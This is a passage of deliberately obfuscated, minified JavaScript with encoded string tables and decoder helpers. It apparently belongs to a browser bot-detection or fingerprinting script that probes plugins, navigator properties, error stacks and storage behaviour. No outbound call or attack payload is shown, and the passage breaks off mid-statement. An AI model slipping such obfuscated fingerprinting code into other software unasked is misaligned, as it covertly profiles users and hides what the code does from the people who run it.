CE;\r|\"","0:\nT8\b+>(","E=;>0","C","\v","<<G\b 3>\rGLQ.6\x3f2\x00\x408\".>\x07","\x40;(\x3f[OBuo/vRbe","Z\vT\n;=,\x07\x00u7 (\f","T\t:\x3f1","R\x0011:","59","<<)-","\x3f3o;\"*>","4>","Q","H\v\v","6\b","A11:\x07U","3\'\x3f3o0Wf;:7Q:%<*\f\"g.6\x0086w:.l,VMT:\x00:~!boH*A:2f\x07(9~1%b\n*8\"d/\x3fl<\b~*\x00\x3f:%v:&\f!>m*g:$*\f\"`T#=\x07/\"g2%\x3f:1WU2%\x3f8\"w:%*\r3\x3f:\"g:&\b(\x3f87\\=)/\x3f: _$*\x0045.sK&\v\r\x3f:g:\fn(\b(\x3f2\x07aB3:/\x00A:&9Ke.&\x3f2Rv:&(oN:Q:&k5K[g:\t\b:7Q:$\x3f>g:%\v\x3f82s5)*\f\"e-\t::\"H5/\n\'<5S!T\f\x3f;2\"g10:\'k\x3f:\"g:2\n\x3f85H5;\x3f-n/m\x00M5\n8\"g:\x00\t; g:$\f*5*g:\f\b=K g:$\b>9\x3f\vg:&\"\t\x3f2\"g1%c=o86g:6(+\"g1+\t;l\f\"g8oF:\"J\n\x3f:)-Wn\b(\x3f8\x071)d\x3f5I/69\b(\x3f81s)d\x3f,Wo:&oN:Q:&\t.J[g:\t\b:7Q:$\r\x07(\x3f4)v:&\'4N:WMC&;%**\'O/5\"i17i$KSgO\ff3\b7w:.3**d:&46sK&\n\'9\'/-L!#2<2p\x3fb$+0IZQ\x3f*\x07(I\x07=S;i3g:\f2\"\b\x3f2\"g1T\x07<=:\"a.T\f)=\bK\"A>&8-&g8&\x3f\t8+\"g-<05$(\"g:\x00:!H<=)K[g9 $\b\r\"sC&co\'#)-/7;: g: \vc&,VH:\x00:\"J-\b\v\x3f:9r/ >28\"w:%.!=2=:\"e :\"H9\v\x3f:)j,\x00;2\"g1$`l=:\"e*\r:\"H=/7\x3f*g:\f6>\b<+\"g95;\x3fT/\x3fl<\b~*\x00\x3f:&o:&foN:\x00Q:.>Sg.6\x004#1K&-,v:&#\bK\x07a\x00;\x3f\x07n:T9\x3f\x3fU56o:&f(:\"J/\r\x3f:g:\v6#\b(\x3f>\x00n-\x3f\x3f\"g:\r2\x3f\x3f\tsC&\x3f:)o!947Q: <\n*$H1I2&4#1\x006.5\x3f:\"g:2\x3f\x3fk.i$\fg:\v:<)\"g&<4,*\f\"c/\b*=\x3f:\"A:&2=\x3f:\"b1\t32\"g1\x3f\f`:iJ\f\"g:&(:\"J/7=\x3f:\"eHR-,i17\'SgO\ff467w\x3f\n\'\'h:(\x004\"6MK&j;d\x3f_/69\b(\x3f89)\x3f:)H6Wnh4F:\"J=5\n6*\f\"e.\v4+\"g1!`lJ[g:\v1(\b:7Q:$c\x3f4)v:&b\noN:7Q:&-<)h:\"fm,\v\x07J>&$<ZL0o<>1,+\"gJ\r==\n7<5` \b$\bKK*g:$=:\"e)W&;=6wB5I\nK8&45\"g&m7<\vv:&\f\x3f:6w:.\'#1I/mG*g:$=:\"e,!;8 g:$\r\b\x3f=&d.6.4\r2\"g))\x07\b0*\f\"a\n%G*g:$I&g8&\b\b8KcC&\x07,IZ_2&\x3f9A&=8l**!t81\x3f>7q=W\x3fd<3-^\t779\"g=5<+*)t:&9O\x07a7(H\x00A:&5 g:$\x07;+.+*!t8\v\x3f2\x00a==b\n2e:6\x3f8:M)*g:\v6k8:\"J4\n=\x3f:\"`469246Q:&\x07:6=:\"e)W&\x00,9~)!<\n+$,VWe\n87K=.g:&n;60g:&8e=:\"e!\r:\"g-^)=(D:&3*72\"g1/\nd:%s-!\r3(.1pB(\n`7:$tO(6w5<`/\x3f:)t.2n1(\x3f:!DO.1\fg:\f2),/\r:\"g#=j7;\x3f\x07k/289p-4\r.g:&.3; g:$\v<\x3f:g:\t:9\t\x3f2\"g!3:/\x00e:6\x3f8`5;<-\n2%(79\"g>.)&g8&\tl,qN\t7\x3fK8&\n05\"g&;\n+*\"o:&\v879\"g>.3M:o:&oN: g:$:\r\x3f:g:\t8;:\"w&<3\'**!t9\x00937Q: <\n*$H1I2&9\x3f:\"g,\'d\x3f/\"o:&1>\'2\"g1l\n1g:&\n\t<+\"g1\x3fl+*:o:&%=0O\"g:&2J[g:\n1\b:7Q:$<\x3f4)v:&c\nN:WMC&;0**\'O/25\"i17.Sg8&\v5;2\"g1\x3f=:\"e\"\v.:\"J)<v:&#\bK\x07a\x00;\x3fVI)\b(\x3f0:=;)$<5d$8;:\"g&=m**\"o:&9\v3;:6w\v5;=3!N\t<\bKK\"A>&7;\x3fRb\r92 g:$<jg:\t=(\b\x3f2\"g15\v;\x3fRbL\x009246w95<=:\"o )\x3fm(1H*$+*3S8&>\n0N0Q&;0**\"o:&>8(:\"J15\r\';\x3fRb\v\x009246w95<=:\"o )\x3fm(1H*$+*S0694$7w:.>[g9\n&<>2Ke:%,\x00o:&=:\"Hi;(\r\x3f:g9\"o88+\"g5\x07>8\x3f:*d:&\x3f81H=);\x3f\vU8&18)\"`>,\v\x3f:\vQ\"\x3f*\n\x07g2%\r\x3f:g9\"o88+\"g5\x07>8\x3f:*d:&7:\"M.7;\x3f\vO/6`\x3f8K. /\x3f:r/\x3f821);\x3fG8&8m9aBT\n\'\'RN\b(\x3f3\x00)=>\n\"d\v\v\x3f<6)\x3f\x07i1\x3f&g:6916w:.\v3)V\n=\x3f9A&>\x07**!t:\"f4()7w:.m(K[g9\n&<>2Ke:%,-&b&Pi17\f(KSg8&\v+\"g!\x07i1<A:694()6w:.m(K[g9\n\x3f\x0749\x07e:&7\x3f-&g.6.: n9=>3-,V:\x0042\"g14\b`l=:\"e, )4(5_:%/H(K8&\rl45\"j*.+\"e\r2\"g1.\x077;\x3f-_\v\x0094(37w8W3\'=#*o:&c=\bK70*\'#9V!U`>l2WQ:&9\n07o/>\n5\"cC&\x07\t\x3f:)`)Wn(-0g:&\t0\x3f:\"l\"99#LA:.,L0M16\x3f9:sC&;8\r**\"Q","53","+",">*\n\fH","2\rU2<\b-C\t","=89<9\nI*\"5<-H\v","\x00T*5=\x00R.5","\v;1.\vI","9:-:R\t","2$=\x07","8:","\b*10-3G\v47*9","9#+,","*\x3f)<\rB","C\v\v\x3f39",":5*6NO1","\tH:","s*)|C\t","\nI","oel","A","\' 3+","\b\"52\nP","(9;>\n","\f043(","(\x07T;\":\bS;"," 0>\n\fT",";$H","$821/+)O\t$1>:6\f",""," ","\x40","51q*8","M-","SJO\vJKsa","4*","0%03",">",")=1TU[=\x3f1/\vBEG1/\vJ:","V\v047\x07",",5//C","*=+\n_","\nJ","R","95(\r\nE#\x3f$=","1(","$8z\'9=\t\nP#%1>C*\x3f.","/",".","T*><3G\t<5=+*C\b\x3f=,","\fH\b,%\x3f+\t","C\x002b","6\r5h","\x00J<\x3f=-","C","/\f","C*5","","C","\nA","\x3f0\nC>\t\x3f20:","/&$1\x07C\t","","\rH558"," 3-\n","80R\x3f79\nR","=4\x3f\x00\fw\v\b\x3f#29LUV1<<u\n<\x3f0","=1(<7\fE","E..\"6J\b","Axv6b","O_","(","}m","-","$8:\"5)\t<C\r2%=+","]\rc","<126:Cv992","\v,","r9(o","\r-9>3","2.>\b","=25","049\'\'d","U7 (","A>","","U","S\b,","I7#5=\nR6128","E4*\x3f,\fI\b2","\r2%9,","\v\f74","-9","6=\"3,489\x3f:^7\nPG<)8S\r",":5>*",";9&\tU\b","26:","\x3f4,","\n91::*9*:",".1.,","=8=-=\x07C:","K98;","0\nO*931"];};var tT=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var JWh=function(tYh,gJh){return tYh instanceof gJh;};var sd=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var rD=function(BRh,qYh){return BRh<<qYh;};var RYh=function RFh(jYh,w6h){'use strict';var dNh=RFh;switch(jYh){case zr:{If.push(Bx);var h6h=F[kE()[Dv(zm)](nS,K2h,Mn,EF)][kE()[Dv(Xz)].apply(null,[wO,H1h,hz,g6])]?F[kE()[Dv(zm)](V2,K2h,Mn,fI)][kE()[Dv(kz)].call(null,S9,Rqh,Hc,lz)](F[kE()[Dv(zm)](wO,K2h,Mn,VH)][pE(typeof kE()[Dv(xT)],Hn('',[][[]]))?kE()[Dv(kO)](GY,Lrh,Erh,kO):kE()[Dv(Xz)](QU(RX),H1h,hz,zT)](F[pE(typeof kE()[Dv(HU)],Hn('',[][[]]))?kE()[Dv(kO)].call(null,x6,bd,Jj,S9):kE()[Dv(PV)](PS,TJ,vU,FA)]))[fT()[Qc(RX)](RV,mj,YS,CS,cJ)](kE()[Dv(sN)](kz,pT,c5,QU([]))):Fv()[tJ(cJ)].apply(null,[vU,KQh]);var QUh;return If.pop(),QUh=h6h,QUh;}break;case Q3:{If.push(Xj);var Bfh=kE()[Dv(lz)](QU(QU({})),lf,d5,S5);try{var BYh=If.length;var Vfh=QU({});if(F[kE()[Dv(PV)](Bx,Qz,vU,LB)]&&F[kE()[Dv(PV)].apply(null,[Bx,Qz,vU,LH])][Fv()[tJ(HH)](Ax,pU)]&&F[kE()[Dv(PV)](DO,Qz,vU,fI)][Fv()[tJ(HH)](Ax,pU)][pt()[mO(BN)].call(null,lV,g6,Elh,PV,QU(QU(R6)),Ss)]){var hRh=F[kE()[Dv(PV)].apply(null,[C4,Qz,vU,OI])][Fv()[tJ(HH)].call(null,Ax,pU)][pt()[mO(BN)](WP,g6,Elh,rj,QU([]),Ss)][kE()[Dv(YY)].apply(null,[RX,rn,cc,R6])]();var vFh;return If.pop(),vFh=hRh,vFh;}else{var JIh;return If.pop(),JIh=Bfh,JIh;}}catch(EYh){If.splice(xc(BYh,RX),Infinity,Xj);var fPh;return If.pop(),fPh=Bfh,fPh;}If.pop();}break;case Wh:{If.push(rgh);var OEh=pE(typeof kE()[Dv(c5)],'undefined')?kE()[Dv(kO)].call(null,QU(QU(RX)),jV,s3h,YX):kE()[Dv(lz)](lV,kI,d5,LB);try{var zPh=If.length;var pYh=QU(HR);if(F[kE()[Dv(PV)](hV,Xp,vU,QU(R6))][pE(typeof XE()[sR(bz)],Hn([],[][[]]))?XE()[sR(U4)].call(null,w0,gkh,H6):XE()[sR(gS)](B4,U4,fs)]&&F[rv(typeof kE()[Dv(Pz)],Hn('',[][[]]))?kE()[Dv(PV)](Rs,Xp,vU,S9):kE()[Dv(kO)](QU(QU(R6)),C1h,RCh,DD)][XE()[sR(gS)](B4,U4,QU(QU(R6)))][R6]&&F[kE()[Dv(PV)](vP,Xp,vU,vP)][XE()[sR(gS)](B4,U4,Pz)][R6][R6]&&F[kE()[Dv(PV)](V2,Xp,vU,Yx)][XE()[sR(gS)].call(null,B4,U4,QA)][R6][R6][kE()[Dv(lT)](QU(QU({})),r2,Bx,OI)]){var ZUh=pE(F[kE()[Dv(PV)].apply(null,[ZV,Xp,vU,QU(RX)])][rv(typeof XE()[sR(Ws)],Hn([],[][[]]))?XE()[sR(gS)](B4,U4,IH):XE()[sR(U4)].call(null,KWh,PD,QU({}))][R6][R6][kE()[Dv(lT)](Nm,r2,Bx,QU(QU([])))],F[rv(typeof kE()[Dv(xT)],'undefined')?kE()[Dv(PV)].apply(null,[Nm,Xp,vU,Rs]):kE()[Dv(kO)].apply(null,[xT,mLh,bwh,dD])][XE()[sR(gS)](B4,U4,RX)][R6]);var kIh=ZUh?XE()[sR(QA)](OF,VT,KD):XE()[sR(Qx)](n2,Kx,IH);var lOh;return If.pop(),lOh=kIh,lOh;}else{var Bwh;return If.pop(),Bwh=OEh,Bwh;}}catch(x6h){If.splice(xc(zPh,RX),Infinity,rgh);var lbh;return If.pop(),lbh=OEh,lbh;}If.pop();}break;case S1:{If.push(Fz);var LUh=kE()[Dv(lz)](JD,BO,d5,J0);if(F[kE()[Dv(PV)].call(null,N9,slh,vU,WP)]&&F[pE(typeof kE()[Dv(VH)],'undefined')?kE()[Dv(kO)](QU([]),bwh,fCh,PS):kE()[Dv(PV)](QU(R6),slh,vU,J0)][XE()[sR(gS)](Cj,U4,QU(QU(R6)))]&&F[kE()[Dv(PV)].apply(null,[vF,slh,vU,VH])][XE()[sR(gS)](Cj,U4,zI)][Fv()[tJ(JV)].call(null,KCh,zN)]){var dEh=F[kE()[Dv(PV)](hV,slh,vU,YX)][rv(typeof XE()[sR(Md)],Hn([],[][[]]))?XE()[sR(gS)](Cj,U4,A0):XE()[sR(U4)].call(null,bz,Vhh,DD)][Fv()[tJ(JV)](KCh,zN)];try{var RNh=If.length;var d6h=QU(QU(rC));var cPh=F[kE()[Dv(J0)](H6,zhh,LB,EF)][XE()[sR(LB)](AUh,Kc,QU({}))](Ms(F[kE()[Dv(J0)].apply(null,[cJ,zhh,LB,xT])][kE()[Dv(C4)].call(null,Mt,v7,WV,k9)](),zB))[kE()[Dv(YY)].apply(null,[A0,Tt,cc,PV])]();F[kE()[Dv(PV)].call(null,Sx,slh,vU,B9)][pE(typeof XE()[sR(p7)],'undefined')?XE()[sR(U4)].call(null,cF,qGh,YX):XE()[sR(gS)](Cj,U4,QU({}))][pE(typeof Fv()[tJ(VO)],Hn('',[][[]]))?Fv()[tJ(OI)](U8,Wgh):Fv()[tJ(JV)].apply(null,[KCh,zN])]=cPh;var Nvh=pE(F[kE()[Dv(PV)](hV,slh,vU,QU(RX))][XE()[sR(gS)](Cj,U4,tA)][Fv()[tJ(JV)].apply(null,[KCh,zN])],cPh);var mEh=Nvh?rv(typeof XE()[sR(PV)],Hn('',[][[]]))?XE()[sR(QA)].call(null,rt,VT,fs):XE()[sR(U4)](Gx,Mqh,Hf):XE()[sR(Qx)].call(null,Vv,Kx,LB);F[pE(typeof kE()[Dv(J0)],'undefined')?kE()[Dv(kO)](WP,YNh,bZh,Rv):kE()[Dv(PV)].apply(null,[nS,slh,vU,S5])][XE()[sR(gS)].apply(null,[Cj,U4,PS])][rv(typeof Fv()[tJ(zc)],Hn('',[][[]]))?Fv()[tJ(JV)](KCh,zN):Fv()[tJ(OI)](Gnh,BA)]=dEh;var VFh;return If.pop(),VFh=mEh,VFh;}catch(Nnh){If.splice(xc(RNh,RX),Infinity,Fz);if(rv(F[kE()[Dv(PV)](Sx,slh,vU,LH)][XE()[sR(gS)].call(null,Cj,U4,MH)][Fv()[tJ(JV)](KCh,zN)],dEh)){F[kE()[Dv(PV)](Nm,slh,vU,zT)][XE()[sR(gS)](Cj,U4,tA)][Fv()[tJ(JV)].call(null,KCh,zN)]=dEh;}var Ynh;return If.pop(),Ynh=LUh,Ynh;}}else{var xvh;return If.pop(),xvh=LUh,xvh;}If.pop();}break;case Q1:{If.push(Q1h);var YJh=rv(typeof kE()[Dv(m8)],Hn('',[][[]]))?kE()[Dv(lz)].call(null,QU(QU([])),ZN,d5,g6):kE()[Dv(kO)].apply(null,[QU(QU({})),Nqh,vz,wO]);try{var jRh=If.length;var NOh=QU(QU(rC));if(F[rv(typeof kE()[Dv(hD)],Hn([],[][[]]))?kE()[Dv(PV)](VH,lYh,vU,QU([])):kE()[Dv(kO)].call(null,k9,cJ,RA,zT)][XE()[sR(gS)].call(null,Rj,U4,wO)]&&F[kE()[Dv(PV)](DD,lYh,vU,LH)][XE()[sR(gS)].call(null,Rj,U4,TJ)][R6]){var FUh=pE(F[kE()[Dv(PV)](xd,lYh,vU,vF)][XE()[sR(gS)](Rj,U4,sN)][Fv()[tJ(hz)](AB,M1h)](r6[Bx]),F[kE()[Dv(PV)].apply(null,[Yx,lYh,vU,RX])][XE()[sR(gS)](Rj,U4,VH)][R6]);var fIh=FUh?pE(typeof XE()[sR(sS)],'undefined')?XE()[sR(U4)].apply(null,[MH,vU,KD]):XE()[sR(QA)](cI,VT,cJ):XE()[sR(Qx)](DP,Kx,R6);var kYh;return If.pop(),kYh=fIh,kYh;}else{var f6h;return If.pop(),f6h=YJh,f6h;}}catch(l2h){If.splice(xc(jRh,RX),Infinity,Q1h);var AYh;return If.pop(),AYh=YJh,AYh;}If.pop();}break;case E:{If.push(pkh);try{var H4h=If.length;var CEh=QU(QU(rC));var gfh=R6;var M6h=F[kE()[Dv(zm)](Nc,Bn,Mn,mP)][pt()[mO(TT)](R6,wO,Wv,PV,H6,U7)](F[kE()[Dv(HH)].apply(null,[vF,fU,QM,dD])][XE()[sR(ZE)](rY,hz,sN)],rv(typeof XE()[sR(B9)],Hn([],[][[]]))?XE()[sR(QB)](fv,S3h,LH):XE()[sR(U4)].call(null,TJ,vIh,QU(QU(R6))));if(M6h){gfh++;QU(QU(M6h[XE()[sR(N0)].call(null,QO,Lj,rj)]))&&jS(M6h[rv(typeof XE()[sR(p7)],Hn('',[][[]]))?XE()[sR(N0)](QO,Lj,QU(R6)):XE()[sR(U4)](Ap,YV,QU(QU(RX)))][kE()[Dv(YY)](GX,fP,cc,vP)]()[pE(typeof Fv()[tJ(DD)],Hn('',[][[]]))?Fv()[tJ(OI)](EEh,h1h):Fv()[tJ(hO)].apply(null,[Qf,Vf])](pE(typeof XE()[sR(S3h)],'undefined')?XE()[sR(U4)](Jkh,Bhh,Ws):XE()[sR(W8)].apply(null,[SJ,FH,Qx])),AV(r6[RX]))&&gfh++;}var dRh=gfh[kE()[Dv(YY)](GY,fP,cc,vF)]();var VPh;return If.pop(),VPh=dRh,VPh;}catch(Uwh){If.splice(xc(H4h,RX),Infinity,pkh);var Q2h;return Q2h=kE()[Dv(lz)](VH,vE,d5,g6),If.pop(),Q2h;}If.pop();}break;case W6:{If.push(O9);if(F[kE()[Dv(QA)](TJ,qH,dV,S9)][rv(typeof XE()[sR(B9)],'undefined')?XE()[sR(mx)].call(null,BD,sN,K5):XE()[sR(U4)].call(null,rV,nQh,B9)]){if(F[kE()[Dv(zm)].call(null,vN,YEh,Mn,k9)][rv(typeof pt()[mO(g6)],'undefined')?pt()[mO(TT)](OI,wO,JV,zc,zm,U7):pt()[mO(ON)](vN,tkh,bkh,zc,ZV,g7)](F[kE()[Dv(QA)](mP,qH,dV,fI)][XE()[sR(mx)](BD,sN,mP)][XE()[sR(ZE)](MRh,hz,PV)],pE(typeof fT()[Qc(PS)],'undefined')?fT()[Qc(vN)].call(null,T3h,kz,rPh,Yx,tRh):fT()[Qc(mP)](Hf,Y0,mCh,B9,J0))){var UOh;return UOh=XE()[sR(QA)](JJh,VT,QU(QU(R6))),If.pop(),UOh;}var s6h;return s6h=fT()[Qc(mj)].apply(null,[s7,dD,KV,Qx,DO]),If.pop(),s6h;}var pOh;return pOh=kE()[Dv(lz)](QU(RX),hZh,d5,lz),If.pop(),pOh;}break;case DW:{var NPh;If.push(Ex);return NPh=QU(IS(XE()[sR(ZE)].apply(null,[R8,hz,Sx]),F[kE()[Dv(QA)](gS,dF,dV,Qx)][rv(typeof fT()[Qc(Pz)],Hn([],[][[]]))?fT()[Qc(BN)](zm,RX,Ygh,LB,Qx):fT()[Qc(vN)](nGh,nS,mkh,lV,P7)][pE(typeof XE()[sR(wO)],Hn([],[][[]]))?XE()[sR(U4)].apply(null,[b3h,G9,GY]):XE()[sR(Kwh)](lj,lz,gS)][rv(typeof XE()[sR(k9)],Hn([],[][[]]))?XE()[sR(OT)](OM,tA,mP):XE()[sR(U4)](LT,CJh,H6)])||IS(XE()[sR(ZE)](R8,hz,tA),F[kE()[Dv(QA)](Ws,dF,dV,KD)][pE(typeof fT()[Qc(CS)],'undefined')?fT()[Qc(vN)].call(null,S8,YF,sCh,S5,bS):fT()[Qc(BN)].call(null,zm,YY,Ygh,DD,Qx)][XE()[sR(Kwh)].call(null,lj,lz,DD)][kE()[Dv(JV)](pX,QJh,Mc,lz)])),If.pop(),NPh;}break;case fY:{If.push(Vhh);try{var INh=If.length;var DJh=QU({});var VOh=new (F[kE()[Dv(QA)].call(null,QU(QU({})),QX,dV,Kc)][fT()[Qc(BN)](zm,YX,Ls,QU([]),Qx)][XE()[sR(Kwh)].call(null,Ngh,lz,Mt)][XE()[sR(OT)](VA,tA,QU(QU([])))])();var Oth=new (F[kE()[Dv(QA)].call(null,K5,QX,dV,J0)][rv(typeof fT()[Qc(TT)],Hn(Fv()[tJ(cJ)](vU,hQh),[][[]]))?fT()[Qc(BN)](zm,Kz,Ls,CS,Qx):fT()[Qc(vN)].call(null,d0,cJ,Jj,vF,r7)][XE()[sR(Kwh)](Ngh,lz,TT)][rv(typeof kE()[Dv(cx)],Hn('',[][[]]))?kE()[Dv(JV)].apply(null,[IH,VCh,Mc,QU(R6)]):kE()[Dv(kO)](ZE,CQh,Gc,vP)])();var jOh;return If.pop(),jOh=QU(QU(rC)),jOh;}catch(bth){If.splice(xc(INh,RX),Infinity,Vhh);var jUh;return jUh=pE(bth[kE()[Dv(cJ)](X5,Yd,YA,ON)][rv(typeof fT()[Qc(ZE)],Hn([],[][[]]))?fT()[Qc(R6)](C8,KD,Glh,S9,cJ):fT()[Qc(vN)].call(null,Dqh,GX,BWh,QU([]),mYh)],pE(typeof kE()[Dv(W8)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,PV,Xlh,Yj,N0):kE()[Dv(dD)](RX,Hm,pX,QU(QU(RX)))),If.pop(),jUh;}If.pop();}break;case Nq:{If.push(A9);if(QU(F[kE()[Dv(QA)](pX,FN,dV,kO)][bF()[z4(mj)](cJ,YY,pLh,Zs,gEh)])){var hUh=pE(typeof F[kE()[Dv(QA)](VH,FN,dV,IH)][XE()[sR(Xz)].call(null,Pn,IH,sN)],XE()[sR(wO)](hF,HU,Kc))?XE()[sR(QA)].call(null,TF,VT,U4):fT()[Qc(mj)](s7,KD,MRh,QA,DO);var cEh;return If.pop(),cEh=hUh,cEh;}var Gth;return Gth=kE()[Dv(lz)](QU([]),EN,d5,sN),If.pop(),Gth;}break;case kq:{If.push(w5);var wIh=XE()[sR(GX)].apply(null,[KJ,d0,R2]);var Yth=QU([]);try{var Qfh=If.length;var G4h=QU(QU(rC));var bRh=R6;try{var nnh=F[fT()[Qc(hD)](Px,Mt,xx,lV,QA)][rv(typeof XE()[sR(OI)],Hn('',[][[]]))?XE()[sR(ZE)](Bm,hz,S5):XE()[sR(U4)].apply(null,[tj,lV,Yx])][kE()[Dv(YY)].call(null,C4,kX,cc,NH)];F[kE()[Dv(zm)](tA,IF,Mn,QU({}))][rv(typeof XE()[sR(Y0)],Hn('',[][[]]))?XE()[sR(Pz)](dI,PS,Zs):XE()[sR(U4)](Rqh,Yj,QU(QU([])))](nnh)[rv(typeof kE()[Dv(V2)],'undefined')?kE()[Dv(YY)](FA,kX,cc,sN):kE()[Dv(kO)](Pz,gB,BCh,YF)]();}catch(BUh){If.splice(xc(Qfh,RX),Infinity,w5);if(BUh[Fv()[tJ(CQh)](ps,Bn)]&&pE(typeof BUh[rv(typeof Fv()[tJ(N0)],Hn([],[][[]]))?Fv()[tJ(CQh)](ps,Bn):Fv()[tJ(OI)].call(null,S5,hj)],wI()[lP(RX)](O0,P7,hV,Qx,Rv))){BUh[Fv()[tJ(CQh)].call(null,ps,Bn)][XE()[sR(Rs)](Ln,I9,g6)](pE(typeof pt()[mO(PS)],Hn(Fv()[tJ(cJ)](vU,cI),[][[]]))?pt()[mO(ON)](dD,JT,hvh,MH,CS,bwh):pt()[mO(PS)].call(null,ZE,RX,R5,vP,Nc,xT))[XE()[sR(kz)](c6,pj,Rv)](function(Dwh){If.push(j5);if(Dwh[Fv()[tJ(lT)].call(null,Kj,b1h)](XE()[sR(rGh)].call(null,RJh,KCh,R6))){Yth=QU(QU([]));}if(Dwh[Fv()[tJ(lT)](Kj,b1h)](kE()[Dv(hz)](zT,hs,Ath,R2))){bRh++;}If.pop();});}}wIh=pE(bRh,cJ)||Yth?XE()[sR(QA)](nt,VT,hD):XE()[sR(Qx)](tU,Kx,QU(QU(R6)));}catch(SJh){If.splice(xc(Qfh,RX),Infinity,w5);wIh=kE()[Dv(FA)].apply(null,[kO,Rm,D9,QU(RX)]);}var tPh;return If.pop(),tPh=wIh,tPh;}break;case zh:{If.push(YKh);var QIh=kE()[Dv(lz)](zT,CF,d5,YX);try{var zvh=If.length;var Xwh=QU(HR);QIh=rv(typeof F[XE()[sR(ld)].call(null,wP,QA,Md)],XE()[sR(wO)].call(null,lZ,HU,TT))?XE()[sR(QA)].apply(null,[cR,VT,Qx]):XE()[sR(Qx)](hf,Kx,IH);}catch(WIh){If.splice(xc(zvh,RX),Infinity,YKh);QIh=kE()[Dv(FA)](zm,QJh,D9,ZV);}var t6h;return If.pop(),t6h=QIh,t6h;}break;case Hr:{If.push(V9);var Sfh=kE()[Dv(lz)](Mt,wA,d5,U4);try{var cnh=If.length;var pPh=QU([]);Sfh=F[pE(typeof XE()[sR(KD)],Hn([],[][[]]))?XE()[sR(U4)](RGh,wx,x6):XE()[sR(qx)].apply(null,[wM,Pj,zT])][XE()[sR(ZE)](js,hz,kO)][pE(typeof pt()[mO(FA)],'undefined')?pt()[mO(ON)](vF,dc,Sj,vN,vN,Oc):pt()[mO(RX)].call(null,YF,OI,LU,cx,Hf,S7)](Fv()[tJ(mCh)].apply(null,[fs,V9]))?XE()[sR(QA)](z1h,VT,vP):XE()[sR(Qx)](nF,Kx,Hj);}catch(sJh){If.splice(xc(cnh,RX),Infinity,V9);Sfh=kE()[Dv(FA)].apply(null,[QU({}),GZh,D9,Nm]);}var dbh;return If.pop(),dbh=Sfh,dbh;}break;case Xk:{If.push(KZh);var hth=kE()[Dv(lz)](pX,xI,d5,QU({}));try{var Ith=If.length;var SYh=QU(HR);hth=rv(typeof F[kE()[Dv(f7)].apply(null,[QU([]),l4,sB,pT])],XE()[sR(wO)](H2,HU,QU([])))?XE()[sR(QA)].apply(null,[nU,VT,X5]):pE(typeof XE()[sR(zc)],'undefined')?XE()[sR(U4)].call(null,w1h,AA,kO):XE()[sR(Qx)](DY,Kx,Ws);}catch(OOh){If.splice(xc(Ith,RX),Infinity,KZh);hth=kE()[Dv(FA)].apply(null,[mP,bnh,D9,O9]);}var Jbh;return If.pop(),Jbh=hth,Jbh;}break;case cr:{If.push(mLh);var zfh=IS(rv(typeof pt()[mO(g6)],Hn(Fv()[tJ(cJ)](vU,bX),[][[]]))?pt()[mO(X5)].call(null,Y0,vN,OIh,PS,ZE,b7):pt()[mO(ON)](DD,U3h,Hrh,QU({}),wO,Lc),F[kE()[Dv(QA)].call(null,vP,dP,dV,S9)])||jS(F[kE()[Dv(PV)](GY,mM,vU,N9)][XE()[sR(lT)](bm,WV,U4)],r6[R2])||jS(F[kE()[Dv(PV)](H6,mM,vU,QU(RX))][wI()[lP(Zs)](OT,Nx,QU(QU(RX)),kO,zT)],R6);var YIh=F[kE()[Dv(QA)].call(null,QU(R6),dP,dV,QU([]))][XE()[sR(HH)].apply(null,[Wv,wz,kO])](Fv()[tJ(GA)](Yx,pp))[XE()[sR(JV)].call(null,R8,kD,QU(QU(R6)))];var Abh=F[kE()[Dv(QA)].call(null,Yx,dP,dV,QU(QU([])))][XE()[sR(HH)](Wv,wz,zm)](Fv()[tJ(Mc)].apply(null,[HX,cs]))[rv(typeof XE()[sR(vN)],Hn('',[][[]]))?XE()[sR(JV)](R8,kD,K5):XE()[sR(U4)](Kj,PM,PV)];var J4h=F[kE()[Dv(QA)](B9,dP,dV,Kz)][XE()[sR(HH)](Wv,wz,QU(QU(RX)))](kE()[Dv(CQh)](KD,AN,qx,Ws))[rv(typeof XE()[sR(RX)],Hn('',[][[]]))?XE()[sR(JV)](R8,kD,QU([])):XE()[sR(U4)].call(null,X1h,S1h,QU(QU(R6)))];var gFh;return gFh=(rv(typeof Fv()[tJ(Mc)],Hn('',[][[]]))?Fv()[tJ(cJ)](vU,bX):Fv()[tJ(OI)].call(null,F1h,t5))[kE()[Dv(JD)](g6,Vm,IH,QU(RX))](zfh?rv(typeof XE()[sR(fs)],Hn([],[][[]]))?XE()[sR(QA)](c2,VT,Sx):XE()[sR(U4)](A0,Gwh,k9):XE()[sR(Qx)].apply(null,[XO,Kx,EF]),rv(typeof kE()[Dv(Xrh)],Hn('',[][[]]))?kE()[Dv(sN)](fs,TM,c5,p7):kE()[Dv(kO)](QU(QU({})),fj,ngh,BN))[kE()[Dv(JD)](JD,Vm,IH,cx)](YIh?XE()[sR(QA)](c2,VT,ON):XE()[sR(Qx)](XO,Kx,QU({})),rv(typeof kE()[Dv(S5)],Hn([],[][[]]))?kE()[Dv(sN)].apply(null,[Y0,TM,c5,g6]):kE()[Dv(kO)](QU(QU(R6)),CT,js,Bx))[kE()[Dv(JD)](EF,Vm,IH,S5)](Abh?XE()[sR(QA)](c2,VT,NH):XE()[sR(Qx)](XO,Kx,QU(RX)),kE()[Dv(sN)](Md,TM,c5,QU(QU([]))))[kE()[Dv(JD)].apply(null,[R6,Vm,IH,mP])](J4h?XE()[sR(QA)](c2,VT,C4):XE()[sR(Qx)](XO,Kx,R2)),If.pop(),gFh;}break;case Q2:{If.push(Ygh);try{var Fnh=If.length;var Dth=QU(QU(rC));var Pbh=R6;var kRh=F[kE()[Dv(zm)].apply(null,[cx,vvh,Mn,fI])][pE(typeof 